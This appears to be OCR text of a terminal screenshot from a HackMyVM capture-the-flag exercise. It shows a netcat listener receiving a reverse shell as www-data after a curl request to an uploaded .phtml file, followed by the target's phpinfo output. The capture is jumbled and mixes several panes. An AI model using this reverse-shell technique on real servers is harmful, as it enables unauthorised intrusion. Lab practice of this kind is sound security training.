 Applications Places Jun 1 10:14 AM
kali@kali: ~/Documents/CTF/hackmyvm/dejavu/Chankro
kali@kali: ~/Documents/CTF/hackmyvm/dejavu/Chankro 168x18
┌──(kali💀kali)-[~/…/CTF/hackmyvm/dejavu/Chankro]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
idconnect to [192.168.1.107] from (UNKNOWN) [192.168.1.101] 44084
┌──(kali💀kali)-[~/…/CTF/hackmyvm/dejavu/Chankro]
└─$ ida64
┌──(kali💀kali)-[~/…/CTF/hackmyvm/dejavu/Chankro]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
id
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.101] 44086
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
<nMostCriticalInternetSecurityThreats/S3cR3t/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<nMostCriticalInternetSecurityThreats/S3cR3t/files$
kali@kali: ~/Documents/CTF/hackmyvm/dejavu/Chankro 168x18
┌──(kali💀kali)-[~/…/CTF/hackmyvm/dejavu/Chankro]
└─$ curl 'http://192.168.1.101/S3cR3t/files/2024.phtml'
┌──(kali💀kali)-[~/…/CTF/hackmyvm/dejavu/Chankro]
└─$
php
System Linux dejavu 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
/etc/php/7.4/apache2/php.ini
/etc/php/7.4/apache2/conf.d
/etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-
phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled